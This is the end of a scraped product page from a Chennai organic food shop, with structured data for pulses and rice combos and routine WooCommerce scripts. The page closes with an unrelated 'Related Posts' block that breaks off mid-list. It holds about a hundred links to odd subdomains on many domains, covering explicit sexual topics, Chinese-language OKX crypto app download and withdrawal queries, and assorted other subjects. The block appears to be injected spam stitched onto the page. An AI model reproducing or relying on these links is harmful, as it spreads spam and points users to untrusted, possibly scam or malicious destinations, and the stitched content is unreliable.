Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/rajma-kidney-beans\/#product","name":"Rajma Organic | Pure Kidney beans","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/rajma-kidney-beans\/","description":"This Rajma is 100% natural, organically produced in Uttarakhand without the use of any harmful pesticides or fertilizers and is chemical-free. Kidney beans, called as rajma in hindi, sigappu kaaramani in tamil, chikkuduginjalu in telugu and Phanasi in Gujarat. Organic Rajma is used in the preparation of many dishes like Rajma curry, pakoras, kebabs etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg","sku":"SHA206","offers":[{"@type":"AggregateOffer","lowPrice":"69","highPrice":"135","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/rajma-kidney-beans\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-toor-dhal\/#product","name":"Toor Dal (semi-polished)","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-toor-dhal\/","description":"Shandy's organic toor dal, 100% naturally grown; chemical free; natural colour is retained, part of every staple Indian diet, also called as broken pigeon pea, arhar ki dal in hindi, thoram paruppu in tamil, kandhi pappu in telugu. Organic Toor Dal is popularly used in Indian kitchens for the preparation of sambar, vada, sabji, gravy etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg","sku":"SHA556","offers":[{"@type":"AggregateOffer","lowPrice":"111","highPrice":"220","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-toor-dhal\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-urad-dal-white-whole\/#product","name":"Urad Whole (white) skinless","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-urad-dal-white-whole\/","description":"Shandy's organic urad dal is 100% natural and is produced in a way that all its nutrients are retained. No chemical fertilizers or pesticides are used. It is known as white lentil, urad sabut\/saboot in Hindi, ulundhu paruppu in Tamil, minappappu in Telugu and uzhunnu parippu in Malayalam; no colours added. Organic urad dal is used in preparing dishes like idly, dosa, papad, vada etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg","sku":"SHA59","offers":[{"@type":"AggregateOffer","lowPrice":"111","highPrice":"220","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-urad-dal-white-whole\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/groundnut-roasted\/#product","name":"Groundnut Roasted","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/groundnut-roasted\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/08\/Groundnut-Roasted.jpg","sku":"SHA2048","offers":[{"@type":"Offer","price":"92","priceValidUntil":"2027-12-31","priceSpecification":{"price":"92","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/groundnut-roasted\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/soyabeans\/#product","name":"Soyabeans","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/soyabeans\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/01\/Soyabean.jpg","sku":"SHA779","offers":[{"@type":"Offer","price":"42","priceValidUntil":"2027-12-31","priceSpecification":{"price":"42","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/soyabeans\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/urad-dal-split-skinless\/#product","name":"Urad Dal Skinless (Split)","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/urad-dal-split-skinless\/","description":"Shandy's organic urad dal is split using natural processes, retaining its natural colour. No harmful pesticides are used and is chemical free. Urad dal is also known as white lentil, urad sabut\/saboot in Hindi, ulundhu paruppu in Tamil, minappappu\/ minumulu in Telugu and uzhunnu parippu in Malayalam. Organic split urad dal is used in cooking as a seasoning and also in preparing dishes like idly, dosa, papad, vada etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg","sku":"SHA486","offers":[{"@type":"AggregateOffer","lowPrice":"57","highPrice":"112","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/urad-dal-split-skinless\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-green-peas-dry\/#product","name":"Dry Peas Green Organic","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-green-peas-dry\/","description":"Organic dry peas,\u00a0a small but nutritionally mighty member of the legume family, are a very\u00a0good\u00a0source of cholesterol-lowering\u00a0fiber.\u00a0Dried peas\u00a0also provide\u00a0excellent amounts of five important minerals, three B-vitamins, and protein\u2014all with virtually no fat.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Peas-Green-Dry.jpg","sku":"SHA1081","offers":[{"@type":"Offer","price":"72","priceValidUntil":"2027-12-31","priceSpecification":{"price":"72","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/organic-green-peas-dry\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/dals-pulses\/white-karamani-dry\/#product","name":"Dry Karamani White Organic","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/white-karamani-dry\/","description":"Shandy's organic dry karamani is 100% natural and healthy. It contains no chemicals or artificial colours. Dry karamani is called as thatta payaru in tamil, lobhia or bora in hindi, bobbarlu in telugu, thattpayeru in malayalam, barboti kolai in kannada and red cow peas in english. It is used to make dishes like kulambu, kootu, thovayal, salads, curry, vada etc.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg","sku":"SHA1122","offers":[{"@type":"AggregateOffer","lowPrice":"46","highPrice":"90","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/dals-pulses\/white-karamani-dry\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/rice\/combo2-basmathi-rice-rajma\/#product","name":"Combo2 - Basmathi Rice +Rajma","url":"https:\/\/organicshandy.com\/product\/rice\/combo2-basmathi-rice-rajma\/","description":"Have a sumptuous meal of long grained Organic Basmathi Rice along with soft and tasty Rajma from Uttarakhand. This Rajma cooks really well.\u00a0 Makes an awesome meal!\r\n\r\n2kg Basmathi White Rice + 500gm Red Rajma","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/offer-2.jpg","sku":"SHA5555","offers":[{"@type":"Offer","price":"520","priceValidUntil":"2027-12-31","priceSpecification":{"price":"520","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/rice\/combo2-basmathi-rice-rajma\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/rice\/combo1-idly-rice-urad-whole\/#product","name":"Combo1 - Idly Rice + Urad dal","url":"https:\/\/organicshandy.com\/product\/rice\/combo1-idly-rice-urad-whole\/","description":"This is an ideal breakfast combo of Idly Rice and Urad dhal whole white.\r\n\r\n5kg Idly Rice + 2kg Urad dal","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/offer-1.jpg","sku":"SHA4444","offers":[{"@type":"Offer","price":"789","priceValidUntil":"2027-12-31","priceSpecification":{"price":"789","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/rice\/combo1-idly-rice-urad-whole\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]}]}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.0' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/organicshandy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd541a26bb61904ddca8d3ca540d03c3","fragment_name":"wc_fragments_dd541a26bb61904ddca8d3ca540d03c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0' id='woocommerce-ajax-add-to-cart-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/wp-util.min.js?ver=6.0' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.0' id='wc-add-to-cart-variation-js'></script>
<div class="related-content" style="margin:40px auto;max-width:1200px;padding:20px"><h2 style="font-size:24px;margin-bottom:20px;color:#333">Related Posts</h2><ul style="list-style:none;padding:0;margin:0"><li style="margin-bottom:12px"><a href="https://lobe.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">alternatives to anal douching</a></li><li style="margin-bottom:12px"><a href="https://interpretive.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://gop.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">fox tail plugs for advanced users</a></li><li style="margin-bottom:12px"><a href="https://condemn.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">dedicated server with instant setup</a></li><li style="margin-bottom:12px"><a href="https://languish.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal toys for clitoral stimulation</a></li><li style="margin-bottom:12px"><a href="https://outstanding.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">what to do if you feel pain while douching</a></li><li style="margin-bottom:12px"><a href="https://strangle.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx交易所app怎么提现</a></li><li style="margin-bottom:12px"><a href="https://gourd.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币交易怎么提现</a></li><li style="margin-bottom:12px"><a href="https://insurrection.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">fall theme bullet journal cover page</a></li><li style="margin-bottom:12px"><a href="https://metaphysical.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">applesauce as egg substitute in brownies</a></li><li style="margin-bottom:12px"><a href="https://provisional.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">resistance band glute workout for travel</a></li><li style="margin-bottom:12px"><a href="https://socialist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massage guide for bottoms</a></li><li style="margin-bottom:12px"><a href="https://bully.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">using CNC for van framing parts</a></li><li style="margin-bottom:12px"><a href="https://cape.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best metal butt plugs for temperature play</a></li><li style="margin-bottom:12px"><a href="https://polling.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching 101 guide</a></li><li style="margin-bottom:12px"><a href="https://harmful.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">creating a positive mindset for size training</a></li><li style="margin-bottom:12px"><a href="https://goalie.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">ufw firewall tutorial for beginners</a></li><li style="margin-bottom:12px"><a href="https://defending.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best disposable anal douche</a></li><li style="margin-bottom:12px"><a href="https://revised.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to communicate with your partner about size</a></li><li style="margin-bottom:12px"><a href="https://utterance.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易黑标app</a></li><li style="margin-bottom:12px"><a href="https://mannequin.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx提现教程</a></li><li style="margin-bottom:12px"><a href="https://hearing.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">forest app review</a></li><li style="margin-bottom:12px"><a href="https://analyzer.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">nut-free paleo bagel recipe</a></li><li style="margin-bottom:12px"><a href="https://splurge.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">long-term effects of frequent anal douching</a></li><li style="margin-bottom:12px"><a href="https://morgue.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">ergonomic anal douche design</a></li><li style="margin-bottom:12px"><a href="https://granting.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">cam follower bearings in linear motion</a></li><li style="margin-bottom:12px"><a href="https://vertically.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using poppers for bottoming safety guide</a></li><li style="margin-bottom:12px"><a href="https://immersion.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex positions for female pleasure</a></li><li style="margin-bottom:12px"><a href="https://decimate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">thick vs thin lube for bottoming</a></li><li style="margin-bottom:12px"><a href="https://sincerely.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">disabling root login via ssh</a></li><li style="margin-bottom:12px"><a href="https://physics.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal dildos for pegging guide</a></li><li style="margin-bottom:12px"><a href="https://betrayal.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best condoms for anal sex</a></li><li style="margin-bottom:12px"><a href="https://creative.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app携带什么病毒</a></li><li style="margin-bottom:12px"><a href="https://downturn.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币合约怎么操作交易</a></li><li style="margin-bottom:12px"><a href="https://skyward.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">不同llm的提示词差异</a></li><li style="margin-bottom:12px"><a href="https://jog.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">affirmations for inner child safety and security</a></li><li style="margin-bottom:12px"><a href="https://beware.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to export garmin data</a></li><li style="margin-bottom:12px"><a href="https://domestically.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">calibrating your oven for better baking</a></li><li style="margin-bottom:12px"><a href="https://regret.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">luxury anal training kits</a></li><li style="margin-bottom:12px"><a href="https://pact.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal bleeding after colonoscopy</a></li><li style="margin-bottom:12px"><a href="https://misfortune.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">designing a cnc frame for disassembly</a></li><li style="margin-bottom:12px"><a href="https://sanction.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers on the market</a></li><li style="margin-bottom:12px"><a href="https://assigned.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to use an enema bulb safely for cleaning</a></li><li style="margin-bottom:12px"><a href="https://whimper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best jockstraps and harnesses for topping</a></li><li style="margin-bottom:12px"><a href="https://eclectic.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">nextcloud security best practices</a></li><li style="margin-bottom:12px"><a href="https://foray.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does a-spot stimulation feel like</a></li><li style="margin-bottom:12px"><a href="https://finality.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal trainer kit vs buying plugs separately</a></li><li style="margin-bottom:12px"><a href="https://frank.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx交易所app怎样下载</a></li><li style="margin-bottom:12px"><a href="https://destroyed.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">移动比特币钱包怎么用</a></li><li style="margin-bottom:12px"><a href="https://dissolution.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai面试对求职公平性的影响</a></li><li style="margin-bottom:12px"><a href="https://theologically.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">absurdism in the works of albert camus</a></li><li style="margin-bottom:12px"><a href="https://antler.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to reset habits for a new month</a></li><li style="margin-bottom:12px"><a href="https://taker.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to find your oven&amp;#039;s user manual online</a></li><li style="margin-bottom:12px"><a href="https://consortium.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">fabric vs latex resistance bands for glutes</a></li><li style="margin-bottom:12px"><a href="https://allusion.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">the history of sexual lubricants</a></li><li style="margin-bottom:12px"><a href="https://bubble.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how die geometry affects internal stresses</a></li><li style="margin-bottom:12px"><a href="https://unfit.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to warm up for anal play</a></li><li style="margin-bottom:12px"><a href="https://anywhere.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best diet for preventing hemorrhoids</a></li><li style="margin-bottom:12px"><a href="https://experienced.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what to look for in an inflatable plug pump</a></li><li style="margin-bottom:12px"><a href="https://panther.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">proxmox terraform provider</a></li><li style="margin-bottom:12px"><a href="https://destroyer.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal beads and orgasm intensity</a></li><li style="margin-bottom:12px"><a href="https://ail.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal lube warmers review</a></li><li style="margin-bottom:12px"><a href="https://discernible.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app下载iso</a></li><li style="margin-bottom:12px"><a href="https://manufacture.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">uni上怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://paneling.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai文案a/b测试方法</a></li><li style="margin-bottom:12px"><a href="https://astonish.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the concept of &amp;#039;deactivating strategies&amp;#039; in attachment</a></li><li style="margin-bottom:12px"><a href="https://fundamentalism.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">blinding in n-of-1 trials</a></li><li style="margin-bottom:12px"><a href="https://crumb.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">high altitude baking 6000 ft</a></li><li style="margin-bottom:12px"><a href="https://session.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">alternatives to douching before anal</a></li><li style="margin-bottom:12px"><a href="https://influential.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal lube with soothing ingredients like aloe</a></li><li style="margin-bottom:12px"><a href="https://inspired.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">2020 extrusion for RC car work stand</a></li><li style="margin-bottom:12px"><a href="https://cauliflower.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best underwear material for anal comfort</a></li><li style="margin-bottom:12px"><a href="https://alcohol.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal orgasm guide for women</a></li><li style="margin-bottom:12px"><a href="https://momentarily.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager buying guide</a></li><li style="margin-bottom:12px"><a href="https://spherical.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">systemd vs runit</a></li><li style="margin-bottom:12px"><a href="https://snipe.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">are inflatable plugs body safe</a></li><li style="margin-bottom:12px"><a href="https://lotion.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose your first butt plug</a></li><li style="margin-bottom:12px"><a href="https://yell.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx最新app打不开</a></li><li style="margin-bottom:12px"><a href="https://sunglasses.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app违法吗</a></li><li style="margin-bottom:12px"><a href="https://ceremonial.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何利用ai练习英文面试</a></li><li style="margin-bottom:12px"><a href="https://side.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">protest behavior in anxious attachment</a></li><li style="margin-bottom:12px"><a href="https://radiance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ultrahuman ring air sleep accuracy</a></li><li style="margin-bottom:12px"><a href="https://delve.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to get a good crust on vegan bread</a></li><li style="margin-bottom:12px"><a href="https://nutmeg.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 soothing balms for anal irritation</a></li><li style="margin-bottom:12px"><a href="https://peel.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to read a lubricant ingredients label</a></li><li style="margin-bottom:12px"><a href="https://storytelling.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">servo motor vs stepper motor for linear actuators</a></li><li style="margin-bottom:12px"><a href="https://genocide.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">foods that cause constipation</a></li><li style="margin-bottom:12px"><a href="https://wrestling.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche kits for couples</a></li><li style="margin-bottom:12px"><a href="https://sprinkler.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating pain vs pleasure in anal play</a></li><li style="margin-bottom:12px"><a href="https://wood.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to add a ppa safely</a></li><li style="margin-bottom:12px"><a href="https://hectic.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a colonoscopy procedure like</a></li><li style="margin-bottom:12px"><a href="https://upscale.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">pre-sex checklist for bottoms</a></li><li style="margin-bottom:12px"><a href="https://energetically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app不能充值了</a></li><li style="margin-bottom:12px"><a href="https://still.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex无法载入app</a></li><li style="margin-bottom:12px"><a href="https://mobster.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">给ai投喂爆款文案学习</a></li><li style="margin-bottom:12px"><a href="https://lifelong.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 478 messenger archetype</a></li><li style="margin-bottom:12px"><a href="https://salsa.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cultural differences in subjective well-being</a></li><li style="margin-bottom:12px"><a href="https://wooden.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chestnut flour baking ideas</a></li><li 